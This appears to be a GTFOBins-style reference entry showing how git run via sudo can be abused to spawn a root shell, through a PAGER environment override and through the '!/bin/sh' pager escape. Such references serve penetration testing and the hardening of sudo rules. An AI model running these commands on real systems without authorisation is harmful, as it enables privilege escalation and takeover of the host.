 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
(a) sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh